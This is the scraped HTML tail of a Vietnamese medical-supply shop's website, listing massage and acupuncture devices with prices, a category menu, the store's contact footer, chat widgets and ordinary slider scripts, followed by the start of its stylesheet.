                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-cam-tay-hong-ngoai-beurer-mg80-229.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/MG_80.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-cam-tay-hong-ngoai-beurer-mg80-229.html">MÁY MASSAGE CẦM TAY HỒNG NGOẠI BEURER MG80</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>1.900.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">1.800.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-mini-cam-tay-beurer-mg16-231.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/MG16_green.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-mini-cam-tay-beurer-mg16-231.html">MÁY MASSAGE MINI CẦM TAY BEURER MG16</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>450.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">400.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/dai-massage-bung-beurer-em35-265.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/Beurer_EM35.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/dai-massage-bung-beurer-em35-265.html">ĐAI MASSAGE BỤNG BEURER EM35</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>1.680.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">1.550.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-cham-cuu-16-kim-acupunture-unit-302.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/may-cham-cuu-16kim.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-cham-cuu-16-kim-acupunture-unit-302.html">Máy châm cứu 16 kim ACUPUNTURE UNIT</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>400.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">350.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-do-huyet-cham-cuu-aukewel-ak2000b-304.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/AK-2000B-AUKEWEL-DO-HUYET-CHAM-CUU-TRI-LIEU-BANG-XUNG-DIEN-DR.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-do-huyet-cham-cuu-aukewel-ak2000b-304.html">Máy dò huyệt châm cứu Aukewel AK2000B</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>1.550.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">1.450.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-do-huyet-cham-cuu-aukewel-ak-2000vii-305.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/May-do-huyet-cham-cuu-Aukewel-AK-2000VII.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-do-huyet-cham-cuu-aukewel-ak-2000vii-305.html">Máy dò huyệt châm cứu Aukewel AK 2000VII</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>890.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">850.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                            </div>
              </div>
            </div>
          </div>
              </div>
      <div class="col-md-3 col-sm-3 col-md-pull-9 col-sm-pull-9">
        <div class="tieude">Danh mục sản phẩm</div>
<div class="dmsp">
    <ul>
        <li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/thiet-bi-theo-doi-suc-khoe.html">THIẾT BỊ THEO DỎI SỨC KHỎE</a> <span class="fa fa-angle-down"></span><ul><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-do-huyet-ap.html">Máy đo huyết áp</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/dung-cu-do-duong-huyet.html">DỤNG CỤ ĐO ĐƯỜNG HUYẾT</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/can-suc-khoe.html">Cân sức khoẻ</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/nhiet-ke-am-ke.html">Nhiệt kế - ẩm kế</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-do-nong-do-oxy-trong-mau-spo2.html">Máy đo nồng độ oxy trong máu SPO2</a></li></ul></li><li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/ho-tro-ho-hap.html">HỔ TRỢ HÔ HẤP</a> <span class="fa fa-angle-down"></span><ul><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-xong-mui-hong.html">Máy xông mũi họng</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-tao-oxy-binh-oxy-tui-oxy.html">Máy tạo oxy – bình oxy - túi oxy</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-hut-dam-may-hut-dich-may-hut-mui.html">Máy hút đàm - Máy hút dịch - Máy hút mũi</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-tam-nuoc.html">Máy tăm nước</a></li></ul></li><li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/vat-tu-tieu-hao-y-te.html">Vật tư tiêu hao y tế</a> <span class="fa fa-angle-down"></span><ul><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/gang-tay-khau-trang.html">Găng tay-khẩu trang</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/ao-blouse.html">Áo blouse</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/pen-khay-keo-dung-cu-inox.html">Pen-Khay-Kéo-dụng cụ inox</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/dd-sat-khuan-hoa-chat-khu-trung-con-may-phun-xit-khuan.html">DD sát khuẩn - hóa chất khử trùng - cồn - MÁY PHUN XỊT KHUẨN</a></li></ul></li><li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/ho-tro-phuc-hoi-chuc-nang.html">HỔ TRỢ - PHỤC HỒI CHỨC NĂNG</a> <span class="fa fa-angle-down"></span><ul><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-tro-thinh-may-diec.html">Máy trợ thính – Máy điếc</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/xe-lan-ghe-bo-y-te.html">Xe lăn - Ghế bô y tế</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/thiet-bi-phuc-hoi-chuc-nang.html">Thiết bị phục hồi chức năng</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/giuong-y-te-giuong-benh-giuong-massage.html">Giường y tế - Giường Bệnh - Giường Massage</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/vo-y-khoa-vo-gian-tinh-mach.html">Vớ y khoa - Vớ giãn tĩnh mạch</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/tui-chuom-nem-nuoc-nem-hoi-chong-loet.html">Túi chườm – Nệm nước -  Nệm hơi chống loét</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/den-y-te.html">Đèn y tế</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-massage-may-xung-dien-may-cham-cuu.html">Máy massage - Máy xung điện - Máy châm cứu</a></li></ul></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/dung-cu-tham-my.html">Dụng cụ thẩm mỹ</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-hut-sua-may-ham-sua-tui-tru-sua.html">Máy hút sữa - máy hâm sữa-  túi trữ sữa</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/noi-hap-tuyet-trung.html">Nồi hấp tuyệt trùng</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/bang-ca-cuu-thuong.html">Băng Ca Cứu Thương</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/cac-san-pham-khac.html">Các sản phẩm khác</a></li>    </ul>
</div>
<div class="tieude">Thống kê truy cập</div>
<div class="thongke">
    <ul>
        <li>
            Tổng Truy Cập : <span style="float: right" id="total">6415</span>
        </li>
        <li>
            Truy Cập Hôm Nay : <span style="float: right" id="today">36</span>
        </li>
        <li>
            Số Người Đang Online : <span style="float: right" id="online">1</span>
        </li>
    </ul>
</div>      </div>
    </div>
  </div>
</article>
        ﻿<footer>
    <div class="bg-footer-top">
        <div class="container">
            <div class="col-md-12">
                <ul class="list-inline">
                    <li><a href="https://dungcuytebienhoa.com/">Trang chủ</a></li><li><a href="https://dungcuytebienhoa.com/gioi-thieu-56.html">Giới thiệu</a></li><li><a href="https://dungcuytebienhoa.com/san-pham.html">Sản phẩm</a></li><li><a href="https://dungcuytebienhoa.com/chinh-sach-thanh-toan-110.html">Chính sách thanh toán</a></li><li><a href="https://dungcuytebienhoa.com/lien-he.html">Liên hệ</a></li>                </ul>
            </div>
        </div>
    </div>
    <div class="bg-footer">
        <div class="container">
            <div class="col-md-6">
                <h1><a href="https://tongdaihoidap.com/dung-cu-y-khoa-dinh-han-116-dong-khoi-bien-hoa-dong-nai/">Cửa hàng dụng cụ y khoa Đình Hân</a></h1>
                <p><span>Đại diện: Ông Lê Đình Hân. - Hotline: 0962. 642. 779</span></p>

<p><span>Giấy chứng nhận đăng ký hộ KD số: 47A8044708 cấp ngày 05/02/2015</span></p>

<p><span>Địa chỉ: 116&nbsp;Đồng Khởi, KP4, P. Tân Hiệp, Biên Hòa, Đồng Nai</span></p>

<p><strong style="color: rgb(255, 0, 0);"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">( ĐỐI DIỆN " CỔNG 1" BV ĐA KHOA ĐỒNG NAI - BÊN CẠNH PK ÁI NGHĨA BIÊN HÒA)</span></span></strong></p>

<p><span><span style="font-size:14px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Điện Thoại : 02516.293.688 - Hotline: 0962 642 779</span></span></span></p>

<p><span>Email : dungcuykhoadinhhan@gmail.com</span></p>

<p><span>Website : www.dungcuytebienhoa.com</span></p>

<p><a href="http://online.gov.vn/Home/WebDetails/99532" target="_blank"><img alt="" src="/ckeditor/kcfinder/upload/images/bocongthuong.png" style="width: 200px; height: 76px;" /></a></p>

<p><a href="chinh-sach-bao-mat-thong-tin-109.html">Chính sách bảo mật thông tin</a></p>

<p><a href="chinh-sach-thanh-toan-110.html">Chính sách thanh toán</a></p>

<p><a href="chinh-sach-doi-hang-112.html">Chính sách đổi hàng</a></p>

<p><a href="chinh-sach-giao-hang-111.html">Chính sách giao hàng</a></p>
            </div>
            <div class="col-md-2 m-img">
                
            </div>
            <div class="col-md-4">
                <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fdungcuytebienhoa%2F&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=771511799994976" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>				
            </div>
        </div>
    </div>
    <div class="bg-footer-bottom">
        <div class="container">
            <div class="col-md-6 t-left col-sm-6">
                © 2016 Đình Hân ALL rights reserved.            </div>
                            <div class="col-md-6 t-right col-sm-6 hidden-xs">
                    Design by Thiết Kế Web Uy Tín
                </div>
                    </div>
    </div>
</footer>        <div class="pop-up">
            <div id="myModal" class="modal fade" tabindex="-1" role="dialog">
                <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title">Thông báo</h5>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                <span aria-hidden="true">&times;</span>
                            </button>
                        </div>
                        <div class="modal-body iframe-load">
                        </div>
                    </div>
                </div>
            </div>
        </div>
     
		<a href="https://chat.zalo.me/?phone=0965115890" id="linkzalo" target="_blank" rel="noopener noreferrer"><div id="fcta-zalo-tracking" class="fcta-zalo-mess">
        <span id="fcta-zalo-tracking">0965115890</span></div><div class="fcta-zalo-vi-tri-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-nen-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-ben-trong-nut"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6"><path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path></svg></div><div id="fcta-zalo-tracking" class="fcta-zalo-text">Chat ngay</div></div></div></a>
		</div>
        <style>
        @keyframes zoom{0%{transform:scale(.5);opacity:0}50%{opacity:1}to{opacity:0;transform:scale(1)}}@keyframes lucidgenzalo{0% to{transform:rotate(-25deg)}50%{transform:rotate(25deg)}}.jscroll-to-top{bottom:100px}.fcta-zalo-ben-trong-nut svg path{fill:#fff}.fcta-zalo-vi-tri-nut{position:fixed;bottom:113px;left:110px;z-index:999}.fcta-zalo-nen-nut,div.fcta-zalo-mess{box-shadow:0 1px 6px rgba(0,0,0,.06),0 2px 32px rgba(0,0,0,.16)}.fcta-zalo-nen-nut{width:50px;height:50px;text-align:center;color:#fff;background:#0068ff;border-radius:50%;position:relative}.fcta-zalo-nen-nut::after,.fcta-zalo-nen-nut::before{content:"";position:absolute;border:1px solid #0068ff;background:#0068ff80;z-index:-1;left:-20px;right:-20px;top:-20px;bottom:-20px;border-radius:50%;animation:zoom 1.9s linear infinite}.fcta-zalo-nen-nut::after{animation-delay:.4s}.fcta-zalo-ben-trong-nut,.fcta-zalo-ben-trong-nut i{transition:all 1s}.fcta-zalo-ben-trong-nut{position:absolute;text-align:center;width:60%;height:60%;left:10px;bottom:25px;line-height:70px;font-size:25px;opacity:1}.fcta-zalo-ben-trong-nut i{animation:lucidgenzalo 1s linear infinite}.fcta-zalo-nen-nut:hover .fcta-zalo-ben-trong-nut,.fcta-zalo-text{opacity:0}.fcta-zalo-nen-nut:hover i{transform:scale(.5);transition:all .5s ease-in}.fcta-zalo-text a{text-decoration:none;color:#fff}.fcta-zalo-text{position:absolute;top:6px;text-transform:uppercase;font-size:12px;font-weight:700;transform:scaleX(-1);transition:all .5s;line-height:1.5}.fcta-zalo-nen-nut:hover .fcta-zalo-text{transform:scaleX(1);opacity:1}div.fcta-zalo-mess{position:fixed;bottom:120px;left:5px;z-index:99;background:#fff;padding:7px 25px 7px 15px;color:#0068ff;border-radius:50px 0 0 50px;font-weight:700;font-size:15px}.fcta-zalo-mess span{color:#0068ff!important}
        span#fcta-zalo-tracking{font-family:Roboto;line-height:1.5}.fcta-zalo-text{font-family:Roboto}
        </style>

        <script>
        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) )
        {document.getElementById("linkzalo").href="https://zalo.me/0965115890";}
        </script>
        <div class="hotline hidden-xs">
    			<div style="" align="center">
    				<span style="color:#515151;font-weight: normal;font-size: 14px;">HOTLINE/ZALO</span><br>
    				<span style="color:red ;font-weight: bold;font-size: 22px;"><a style="color:red ;" href="tel:0962 642 779">0962 642 779</a></span>
    			</div>
    		</div>
        <a href="tel:0962642779" class="hidden-lg hidden-md hidden-sm">
          <div class="hoancau-alo-phone">
        	  <div class="hoancau-alo-ph-circle"></div>
        	  <div class="hoancau-alo-ph-circle-fill"></div>
        	  <div class="hoancau-alo-ph-img-circle delaiso"></div>
          </div>
        </a>
        <script type="text/javascript">
            base_url = 'https://dungcuytebienhoa.com/';
        </script>
        <script src="https://dungcuytebienhoa.com//assets/js/jquery.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/bootstrap.min.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/jquery.meanmenu.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/jquery.bxslider.min.js"></script>
                            <script src="https://dungcuytebienhoa.com/assets/modules/shops/js/cart.js" type="text/javascript"></script>
                                <script type="text/javascript">
            $(document).on('click', '.dmsp li.has-sub > a', function(){
                var $this = $(this).closest('li');
                $this.siblings().removeClass('active-sub-menu');
                $this.siblings().find('span').removeClass('fa-angle-up').addClass('fa-angle-down');
                if($this.hasClass('active-sub-menu')){
                    $this.removeClass('active-sub-menu');
                    $this.find('span').removeClass('fa-angle-up').addClass('fa-angle-down');
                }else{
                    $this.addClass('active-sub-menu');
                    $this.find('span').removeClass('fa-angle-down').addClass('fa-angle-up');
                }
                return false;
            });
            $(document).on('click', '.dmsp li.has-sub > span', function(){
                $(this).closest('li').find('a').trigger('click');
            });
			equalheight = function(container){
				var currentTallest = 0,
				currentRowStart = 0,
				rowDivs = new Array(),
				$el,
				topPosition = 0;
				$(container).each(function() {
					$el = $(this);
					$($el).height('auto')
					topPostion = $el.position().top;

					if (currentRowStart != topPostion) {
					for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
						rowDivs[currentDiv].height(currentTallest);
					}
					rowDivs.length = 0; // empty the array
					currentRowStart = topPostion;
					currentTallest = $el.height();
					rowDivs.push($el);
					} else {
						rowDivs.push($el);
						currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
					}
					for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
						rowDivs[currentDiv].height(currentTallest);
					}
				});
			}
			$(window).load(function() {
				if($('.ten-sp').length){
					equalheight('.ten-sp');
				}
			});
			$(window).resize(function(){
				if($('.ten-sp').length){
					equalheight('.ten-sp');
				}
			});
		</script>
		<script type="text/javascript">
            $(document).ready(function () {
                $('.bxslider1').bxSlider({
                    auto: true,
                });
            });
        </script>
        <script type="text/javascript">
            $(document).ready(function () {
                $('.bxslider').bxSlider({
                    mode: 'vertical',
                    minSlides: 4,
                    maxSlides: 4,
                    slideWidth: 170,
                    slideMargin: 10,
                    ticker: true,
                    tickerHover: true,
                    useCSS: false,
                    speed: 10000
                });
            });
        </script>
        <script src="https://dungcuytebienhoa.com//assets/js/main.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/jssor.slider-21.1.6.mini.js"></script>
        <script type="text/javascript">
            jQuery(document).ready(function ($) {
                var jssor_2_SlideshowTransitions = [
                    {$Duration: 1200, $Opacity: 2}
                ];
                var jssor_2_SlideoTransitions = [
                    [{b: 0, d: 1160, x: 783, y: 3}],
                    [{b: 260, d: 780, x: -869, y: 18}],
                    [{b: 1160, d: 840, x: 667, y: 2}],
                    [{b: 2020, d: 760, x: -11, y: -315}],
                    [{b: 2780, d: 520, x: -272, y: -6}],
                    [{b: 3300, d: 640, x: -3, y: -145}],
                    [{b: 0, d: 700, x: 307, y: -1, i: 2}],
                    [{b: 0, d: 700, x: -851, y: -5, i: 1}],
                    [{b: 700, d: 800, x: -827, y: -11}],
                    [{b: 1500, d: 500, x: -10, y: -114}],
                    [{b: 2000, d: 500, x: -9, y: 141}],
                    [{b: 2000, d: 420, x: 14, y: -158}],
                    [{b: 2500, d: 1100, x: -281}],
                    [{b: 0, d: 800, x: -870, y: 3}],
                    [{b: 800, d: 500, x: 7, y: 112}],
                    [{b: 800, d: 500, x: 103, y: -202}],
                    [{b: 1300, d: 900, x: 12, y: -264}],
                    [{b: 2200, d: 1000, x: -450, y: 5}]
                ];
                var jssor_2_options = {
                    $AutoPlay: true,
                    $SlideshowOptions: {
                        $Class: $JssorSlideshowRunner$,
                        $Transitions: jssor_2_SlideshowTransitions,
                        $TransitionsOrder: 1
                    },
                    $CaptionSliderOptions: {
                        $Class: $JssorCaptionSlideo$,
                        $Transitions: jssor_2_SlideoTransitions
                    },
                    $ArrowNavigatorOptions: {
                        $Class: $JssorArrowNavigator$
                    },
                    $BulletNavigatorOptions: {
                        $Class: $JssorBulletNavigator$
                    }
                };
                var jssor_2_slider = new $JssorSlider$("jssor_2", jssor_2_options);
                function ScaleSlider() {
                    var refSize = jssor_2_slider.$Elmt.parentNode.clientWidth;
                    if (refSize) {
                        refSize = Math.min(refSize, 942);
                        jssor_2_slider.$ScaleWidth(refSize);
                    }
                    else {
                        window.setTimeout(ScaleSlider, 30);
                    }
                }
                ScaleSlider();
                $(window).bind("load", ScaleSlider);
                $(window).bind("resize", ScaleSlider);
                $(window).bind("orientationchange", ScaleSlider);
            });
        </script>
        <script type="text/javascript">
            jQuery(document).ready(function ($) {

                var jssor_1_SlideshowTransitions = [
                    {$Duration: 1200, x: -0.3, $During: {$Left: [0.3, 0.7]}, $Easing: {$Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear}, $Opacity: 2},
                    {$Duration: 1200, x: 0.3, $SlideOut: true, $Easing: {$Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear}, $Opacity: 2}
                ];

                var jssor_1_options = {
                    $AutoPlay: true,
                    $SlideshowOptions: {
                        $Class: $JssorSlideshowRunner$,
                        $Transitions: jssor_1_SlideshowTransitions,
                        $TransitionsOrder: 1
                    },
                    $ArrowNavigatorOptions: {
                        $Class: $JssorArrowNavigator$
                    },
                    $BulletNavigatorOptions: {
                        $Class: $JssorBulletNavigator$
                    },
                    $ThumbnailNavigatorOptions: {
                        $Class: $JssorThumbnailNavigator$,
                        $Cols: 1,
                        $Align: 0,
                        $NoDrag: true
                    }
                };

                var jssor_1_slider = new $JssorSlider$("jssor_1", jssor_1_options);

                /*responsive code begin*/
                /*you can remove responsive code if you don't want the slider scales while window resizing*/
                function ScaleSlider() {
                    var refSize = jssor_1_slider.$Elmt.parentNode.clientWidth;
                    if (refSize) {
                        refSize = Math.min(refSize, 410);
                        jssor_1_slider.$ScaleWidth(refSize);
                    }
                    else {
                        window.setTimeout(ScaleSlider, 30);
                    }
                }
                ScaleSlider();
                $(window).bind("load", ScaleSlider);
                $(window).bind("resize", ScaleSlider);
                $(window).bind("orientationchange", ScaleSlider);
                /*responsive code end*/
            });
        </script>
        <!-- $CHAT -->
        <script>
          $(document).ready(function(){
           $('.online-support').hide();
           $('.support-icon-right h3').click(function(e){
             e.stopPropagation();
             $('.online-support').slideToggle();
           });
           $('.online-support').click(function(e){
             e.stopPropagation();
           });
           $(document).click(function(){
             $('.online-support').slideUp();
           });
        });
        </script>
        <!--Start of Tawk.to Script-->
        <script type="text/javascript">
        var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
        (function(){
        var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
        s1.async=true;
        s1.src='https://embed.tawk.to/5b72967dafc2c34e96e78e11/default';
        s1.charset='UTF-8';
        s1.setAttribute('crossorigin','*');
        s0.parentNode.insertBefore(s1,s0);
        })();
        </script>
        <!--End of Tawk.to Script-->
        <script src="https://stats.viennam.com/site/log"></script>
        <script>
            $(function () {
                $("#online").html(onlineLog.Online);
                $("#today").html(onlineLog.Today);
                $("#total").html(onlineLog.Total);
            });
        </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dungcuytebienhoa.com//assets/css/style.css
body_size: 2198
content:
@charset "utf-8";
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800');
@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700');
/* CSS Document */
.info-product-dt img{
  max-width: 100%;
}
.content-sp img{
  max-width: 100%;
}
.hotline {
    position: fixed;
    left: 5px;
    bottom: 30px;
    width: 170px;
    height: 70px;
    background: #f2f2f2;
    padding: 5px;
    border-radius: 5px;
    z-index: 9999999;
    box-shadow: 0 0 5px #515151;
	}
.open-sans
{
    font-family: 'Open Sans', sans-serif;
}
.roboto-c
{
    font-family: 'Roboto Condensed', sans-serif;
}
.left-top-header{
    text-align: right;
}
.bg-top-header
{
    background-color: #db0c16;
    padding: 10px 0 15px 0;
}
.right-top-header a{
    color: white;
    text-decoration: none;
}
.right-top-header a:hover{
    color: white;
}
.left-top-header .input-group .form-control {
    width: 250px;float: right !important;background: #f7f9fa !important;height: 25px;margin-top: 5px;border: 1px solid #717070 !important;
}
.left-top-header .input-group-sm>.form-control {
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 2px !important;
}
.left-top-header .input-group-sm>.input-group-btn>.btn{
    border-top-right-radius: 5px !important;
